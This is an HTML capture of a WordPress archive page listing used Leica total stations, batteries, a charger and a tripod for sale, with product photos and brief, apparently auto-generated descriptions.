

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leicatotalstation.org/category/lieca/
body_size: 15202
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <title>lieca | Leica Total Station</title>
	
	<link rel="stylesheet" href="https://leicatotalstation.org/wp-content/themes/default/style.css " type="text/css" media="all" />
	<link rel="pingback" href="https://leicatotalstation.org/xmlrpc.php" />


    
	<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> <link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Feed" href="https://leicatotalstation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Comments Feed" href="https://leicatotalstation.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; lieca Category Feed" href="https://leicatotalstation.org/category/lieca/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_dropdowncss-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/dropdown.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_advanced_dropdown-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/default.advanced.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_wilto-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/cycle-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_style-css'  href='https:///leicatotalstation.org/wp-content/themes/default/lite.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_responsive-css'  href='https:///leicatotalstation.org/wp-content/themes/default/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/jquery.cycle2.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/wilto.int.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leicatotalstation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leicatotalstation.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://leicatotalstation.org/wp-content/themes/default/skins/images/default/page_bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/petilaw.js"></script>
<script type="text/javascript" src="/gapyny.js"></script>
</head>

<body class="archive category category-lieca category-1296 custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">

			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                 <!-- Logo Section starts here -->
                 <div id="logo_section">
                    

                            <div id="logo">
                                <p class="logo_title"><a href="https://leicatotalstation.org/">Leica Total Station</a></p>
                                <p class="logo_desc"></p>
                            </div>
                            
                            
                            
                           
            
                </div>	
                <!-- Logo Section ends here -->	                 			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
								<ul id="Main_nav" class="dropdown dropdown-horizontal">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://leicatotalstation.org">Home</a>
							</li>
		
						</ul>				
                        </div>
 

                   
                    <!-- Menu Section ends here -->	                                      
								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">
                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                        
						                        
                        
                        				<div class="archiveheading">
                                        
											<h2>
											
											Archives for :                                         
                                            lieca                                            
                                            </h2>                                         
                                        
                                        </div>
                

																																	<!-- Actual Post starts here -->
												<div class="post-10695 post type-post status-publish format-standard has-post-thumbnail hentry category-lieca tag-builder tag-lieca tag-power tag-r200m tag-station tag-total actual_post" id="post-10695">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/lieca-builder-r200m-power-total-station/" title="Permalink to Lieca Builder R200M Power Total Station" rel="bookmark">Lieca Builder R200M Power Total Station</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>May 26, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/lieca/" rel="category tag">lieca</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/builder/" rel="tag">builder</a>, <a href="https://leicatotalstation.org/tag/lieca/" rel="tag">lieca</a>, <a href="https://leicatotalstation.org/tag/power/" rel="tag">power</a>, <a href="https://leicatotalstation.org/tag/r200m/" rel="tag">r200m</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-01-dpjv.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>  
	 	
<br/> 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-02-yb.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>
 <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-03-ouk.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/> <br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-04-mho.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>	 <br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-05-jfuy.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>	<br/>
 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-06-vi.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>

 <br/>      <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-07-ip.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>
 

<br/>	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-08-kqmh.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>

  <br/> 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-09-pq.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>	
 
	<br/>

 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-10-jg.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>	 
  <br/>


 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-11-vx.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/> <br/>  



<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-12-zxgn.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>  <br/>  	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-13-ns.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>
 
		

 <br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-Builder-R200M-Power-Total-Station-14-mhlu.jpg" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/><br/>   <br/>    
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/> 
<br/>
The Leica Builder R200M Power Total Station is a unit manufactured in Switzerland in 2009. It is a high-quality total station commonly used in surveying and construction projects. This unit is designed for precise measurements and data collection, making it a valuable tool for professionals in the field. With the Leica brand reputation for accuracy and reliability, this total station is a popular choice for. Those in need of advanced surveying equipment.
<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Lieca Builder R200M Power Total Station" alt="Lieca Builder R200M Power Total Station"/>		<br/>	
																<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10467 post type-post status-publish format-standard has-post-thumbnail hentry category-lieca tag-laser tag-lieca tag-reflectorless tag-rubotic tag-station tag-tcra1103 tag-total actual_post" id="post-10467">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/lieca-tcra1103-total-station-3-reflectorless-laser-rubotic/" title="Permalink to Lieca TCRA1103 Total Station 3 Reflectorless laser &amp; Rubotic" rel="bookmark">Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>March 29, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/lieca/" rel="category tag">lieca</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/laser/" rel="tag">laser</a>, <a href="https://leicatotalstation.org/tag/lieca/" rel="tag">lieca</a>, <a href="https://leicatotalstation.org/tag/reflectorless/" rel="tag">reflectorless</a>, <a href="https://leicatotalstation.org/tag/rubotic/" rel="tag">rubotic</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/tcra1103/" rel="tag">tcra1103</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-01-jvoe.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>   	<br/> 
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-02-rxh.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/> 
  <br/>	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-03-fnv.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>	<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-04-wza.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>	  
 <br/> 

	   
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-05-ckg.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/><br/> 	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-06-hu.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>  <br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-07-ocm.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>		
<br/>	   <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-08-vi.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>
<br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Lieca-TCRA1103-Total-Station-3-Reflectorless-laser-Rubotic-09-gdq.jpg" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/>

<br/> 

  <br/>
	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/><br/>	The Leica TCRA1103 Total Station is a high-quality surveying instrument from Switzerland that utilizes a 3 reflectorless laser for accurate measurements. This unit, part of the popular 2000 series, offers precision and reliability in various industrial and inspection applications. With its robotic capabilities, this Leica Total Station provides efficient and consistent results for those needing detailed measurements in a range of professional settings. 
	
 	 <br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic" alt="Lieca TCRA1103 Total Station 3 Reflectorless laser &#038; Rubotic"/> <br/>
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-3705 post type-post status-publish format-standard has-post-thumbnail hentry category-lieca tag-bank tag-batteries tag-charger tag-four tag-geb361 tag-gkl341 tag-li-ion tag-lieca tag-station tag-total actual_post" id="post-3705">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/4-lieca-li-ion-batteries-geb361-and-four-bank-charger-gkl341-for-total-station/" title="Permalink to 4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" rel="bookmark">4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>May 5, 2020</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/lieca/" rel="category tag">lieca</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/bank/" rel="tag">bank</a>, <a href="https://leicatotalstation.org/tag/batteries/" rel="tag">batteries</a>, <a href="https://leicatotalstation.org/tag/charger/" rel="tag">charger</a>, <a href="https://leicatotalstation.org/tag/four/" rel="tag">four</a>, <a href="https://leicatotalstation.org/tag/geb361/" rel="tag">geb361</a>, <a href="https://leicatotalstation.org/tag/gkl341/" rel="tag">gkl341</a>, <a href="https://leicatotalstation.org/tag/li-ion/" rel="tag">li-ion</a>, <a href="https://leicatotalstation.org/tag/lieca/" rel="tag">lieca</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-01-cet.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/> <br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-02-vebh.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>  	
<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-03-dm.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>		 	<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-04-nc.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>	
     <br/> 	
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-05-wdcm.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/><br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-06-omp.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/> <br/>
  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-07-vqm.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>  <br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-08-ur.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>	  <br/>

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-09-voe.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>
<br/>   
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/4-Lieca-Li-Ion-Batteries-GEB361-and-Four-Bank-Charger-GKL341-for-Total-Station-10-qqbz.jpg" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/>	<br/>			  	<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/><br/>
For sale four Leica Batteries and one 4 Bank Charger. Sale comes with 4 Leica Brand Li-Ion batteries model GEB361 and one Leica brand 4 bank charger model GKL341. Everything is in excellent looking condition and in correct working condition. The item &#8220;4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station&#8221; is in sale since Friday, December 6, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;villagran_2&#8243; and is located in Chicago, Illinois. This item can be shipped worldwide.
 
<ul>
<li>Brand: Leica</li>

</ul>
 	<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station" alt="4 Lieca Li-Ion Batteries GEB361 and Four Bank Charger GKL341 for Total Station"/><br/> 
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2367 post type-post status-publish format-standard has-post-thumbnail hentry category-lieca tag-lieca tag-station tag-total actual_post" id="post-2367">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/how-to-use-lieca-total-station-805/" title="Permalink to How To Use Lieca Total Station 805" rel="bookmark">How To Use Lieca Total Station 805</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>May 17, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/lieca/" rel="category tag">lieca</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/lieca/" rel="tag">lieca</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/opFmn5KHZD4" frameborder="0" allowfullscreen></iframe>															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-1874 post type-post status-publish format-standard hentry category-lieca tag-heavy tag-instrument tag-level tag-lieca tag-station tag-survey tag-total tag-tripod tag-wooden actual_post" id="post-1874">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/lieca-heavy-wooden-tripod-for-survey-instrument-total-station-level/" title="Permalink to LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" rel="bookmark">LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>October 24, 2018</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/lieca/" rel="category tag">lieca</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/heavy/" rel="tag">heavy</a>, <a href="https://leicatotalstation.org/tag/instrument/" rel="tag">instrument</a>, <a href="https://leicatotalstation.org/tag/level/" rel="tag">level</a>, <a href="https://leicatotalstation.org/tag/lieca/" rel="tag">lieca</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/survey/" rel="tag">survey</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a>, <a href="https://leicatotalstation.org/tag/tripod/" rel="tag">tripod</a>, <a href="https://leicatotalstation.org/tag/wooden/" rel="tag">wooden</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LIECA-Heavy-Wooden-Tripod-for-Survey-Instrument-Total-Station-Level-01-cxu.jpg" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/>

	<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LIECA-Heavy-Wooden-Tripod-for-Survey-Instrument-Total-Station-Level-02-adz.jpg" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/> 	  <br/>		<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LIECA-Heavy-Wooden-Tripod-for-Survey-Instrument-Total-Station-Level-03-rmb.jpg" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/><br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LIECA-Heavy-Wooden-Tripod-for-Survey-Instrument-Total-Station-Level-04-aof.jpg" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/>
 
 
